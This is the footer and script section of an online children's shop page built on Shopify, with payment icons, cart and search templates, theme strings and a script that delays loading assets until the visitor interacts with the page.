                  <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li>
                  <svg class="icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>

  </div>

</footer>




</div>

  <script>

  var moneyFormat = '£{{amount}}';

  var theme = {
    strings:{
      product:{
        unavailable: "Unavailable",
        will_be_in_stock_after:"Will be in stock after [date]",
        only_left:"Only 1 left!",
        unitPrice: "Unit price",
        unitPriceSeparator: "per"
      },
        navigation:{
         more_link: "More"
       },
      map:{
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      }
    },
    settings:{
      cartType: "modal"
    }
  }
  </script>

  

    
  <script id="cartTemplate" type="text/template">
  
    <form action="{{ routes.cart_url }}" method="post" class="cart-form" novalidate>
      <div class="ajaxifyCart--products">
        {{#items}}
        <div class="ajaxifyCart--product">
          <div class="ajaxifyCart--row" data-line="{{line}}">
            <div class="grid">
              <div class="grid-item large--two-thirds">
                <div class="grid">
                  <div class="grid-item one-quarter">
                    <a href="{{url}}" class="ajaxCart--product-image"><img src="{{img}}" alt=""></a>
                  </div>
                  <div class="grid-item three-quarters">
                    <a href="{{url}}" class="h4">{{name}}</a>
                    <p>{{variation}}</p>
                  </div>
                </div>
              </div>
              <div class="grid-item large--one-third">
                <div class="grid">
                  <div class="grid-item one-third">
                    <div class="ajaxifyCart--qty">
                      <input type="text" name="updates[]" class="ajaxifyCart--num" value="{{itemQty}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
                    </div>
                  </div>
                  <div class="grid-item one-third text-center">
                    <p>{{price}}</p>
                  </div>
                  <div class="grid-item one-third text-right">
                    <p>
                      <small><a href="{{ routes.cart_change_url }}?line={{line}}&amp;quantity=0" class="ajaxifyCart--remove" data-line="{{line}}">Remove</a></small>
                    </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        {{/items}}
      </div>
      <div class="ajaxifyCart--row text-right medium-down--text-center">
        <span class="h3">Subtotal {{totalPrice}}</span>
        <input type="submit" class="{{btnClass}}" name="checkout" value="Checkout">
      </div>
    </form>
  
  </script>
  <script id="drawerTemplate" type="text/template">
  
    <div id="ajaxifyDrawer" class="ajaxify-drawer">
      <div id="ajaxifyCart" class="ajaxifyCart--content {{wrapperClass}}" data-cart-url="/cart" data-cart-change-url="/cart/change"></div>
    </div>
    <div class="ajaxifyDrawer-caret"><span></span></div>
  
  </script>
  <script id="modalTemplate" type="text/template">
  
    <div id="ajaxifyModal" class="ajaxify-modal">
      <div id="ajaxifyCart" class="ajaxifyCart--content" data-cart-url="/cart" data-cart-change-url="/cart/change"></div>
    </div>
  
  </script>
  <script id="ajaxifyQty" type="text/template">
  
    <div class="ajaxifyCart--qty">
      <input type="text" class="ajaxifyCart--num" value="{{itemQty}}" data-id="{{key}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>
  <script id="jsQty" type="text/template">
  
    <div class="js-qty">
      <input type="text" class="js--num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <span class="js--qty-adjuster js--add" data-id="{{key}}" data-qty="{{itemAdd}}">+</span>
      <span class="js--qty-adjuster js--minus" data-id="{{key}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>


  

  <ul hidden>
    <li id="a11y-refresh-page-message">choosing a selection results in a full page refresh</li>
  </ul>

<!--  @media screen and (min-width: 769px) -->

<!--AZEXO_Footer_Scripts--> <script type="text/javascript" src="//kidsmagicland.co.uk/cdn/shop/t/6/assets/azexo.js?v=18149159926509637951603468856" defer></script> <!--End_AZEXO_Footer_Scripts--><script>
window.themeAssetsUrl = '//kidsmagicland.co.uk/cdn/shop/t/6/assets/';
window.filesUrl = '//kidsmagicland.co.uk/cdn/shop/files/';
</script>

<script id="gspfSearchResult" type="template/html">
{% assign root_url = "" %}
{% if result.isEmpty %}
  <li class="gf-search-no-result" aria-label="{% if translation.search.not_found %}{{translation.search.not_found }}{% else %}Sorry, nothing found for{% endif %} "{{result.term}}": {{result.term}}">
    <p>{% if translation.search.not_found %}{{translation.search.not_found }}{% else %}Sorry, nothing found for{% endif %}&nbsp;<b>{{result.term}}</b></p>
  </li>
{% else %}
    {% if result.suggestions %}
    <li class="gf-search-suggestions">
      <a class="gf-search-header">{{translation.search.suggestions | default: "Suggestions"}}</a>
      <ul>
        {% for suggestion in result.suggestions %}
          <li aria-label="{{translation.search.suggestions | default: "Suggestions"}}: {{suggestion.keyword}}">
            <a href="{{root_url}}/search?q={{suggestion.keyword | url_encode}}">{{suggestion.keyword}}<span class="count">{{suggestion.count}}</span></a>
          </li>
        {% endfor %}
      </ul>
    </li>
  {% endif %}
      {% if result.collections %}
    <li class="gf-search-collections">
      <a class="gf-search-header">{{translation.search.collections | default: "Collections"}}</a>
      <ul>
        {% for collection in result.collections %}
          <li aria-label="{{translation.search.collections | default: "Collections"}}: {{collection.title}}"><a href="{{root_url}}/collections/{{collection.handle}}">{{collection.title}}</a></li>
        {% endfor %}
      </ul>
    </li>
  {% endif %}
    {% if result.pages %}
    <li class="gf-search-pages">
      <a class="gf-search-header">{{translation.search.pages | default: "Pages"}}</a>
      <ul>
        {% for page in result.pages %}
          <li aria-label="{{translation.search.pages | default: "Pages"}}: {{page.title}}"><a href="{{root_url}}/pages/{{page.handle}}">{{page.title}}</a></li>
        {% endfor %}
      </ul>
    </li>
  {% endif %}
    {% if result.products %}
    <li class="gf-search-products">
      <a class="gf-search-header">{{translation.search.products | default: "Products"}}</a>
      <ul>
        {% for product in result.products %}
          <li aria-label="{{translation.search.products | default: "Products"}}: {{product.title}}">
            <a aria-label="{{product.handle}}" href="{{root_url}}/products/{{product.handle}}">
              <div class="gf-search-left">
                {% if product.image %}
                <img src="{{product.image.src | img_url: '100x'}}">
                {% else %}
                <img src="{{'https://cdn.shopify.com/s/images/themes/product-1.png' | img_url: '100x'}}">
                {% endif %}
              </div>
              <div class="gf-search-right">
                <div class="gf-search-item-product-title">{{product.title}}</div>
                                {% if product.vendor %}
                <div class="gf-search-item-product-vendor">{{product.vendor}}</div>
                {% endif %}
                                                                              </div>
            </a>
          </li>
        {% endfor %}
      </ul>
    </li>
  {% endif %}
    <li class="gf-search-item gf-search-item-product gf-search-viewall">
    <a href="{% if result.url %}{{result.url}}{% else %}{{root_url}}/search?q={{result.term | url_encode}}{% endif %}">
      {% if translation.search.view_all %}{{translation.search.view_all}}{% else %}Search for{% endif %} "{{result.term}}"
    </a>
  </li>
{% endif %}

</script>

	<script type="text/javascript" defer>
  var script_loaded=!1;function loadJSscripts(){script_loaded||(void 0!==uLTS&&uLTS.disconnect(),void 0!==window.yett&&window.yett.unblock(),script_loaded=!0,document.querySelectorAll("iframe[data-src], script[data-src]").forEach(t=>{datasrc=t.dataset.src,null!=datasrc&&(t.src=datasrc)}),document.querySelectorAll("link[data-href]").forEach(t=>{datahref=t.dataset.href,null!=datahref&&(t.href=datahref)}),document.querySelectorAll("script[type='text/lazyload']").forEach(t=>{var e=document.createElement("script");for(a=0;a<t.attributes.length;a++){var r=t.attributes[a];e.setAttribute(r.name,r.value)}e.type="text/javascript",e.innerHTML=t.innerHTML,t.parentNode.insertBefore(e,t),t.parentNode.removeChild(t)}),document.dispatchEvent(new CustomEvent("asyncLazyLoad")),setTimeout(function(){document.dispatchEvent(new CustomEvent("loadBarInjector"))},3e3))}var activityEvents=["mousedown","mousemove","keydown","scroll","touchstart","click","keypress","touchmove"];activityEvents.forEach(function(t){window.addEventListener(t,loadJSscripts,!1)});  
</script>
</body>
</html>

<style>
  .site-header {
    padding: 0px 0px !important;
}
  
  .gf-summary{
    Display:none;
  }
</style>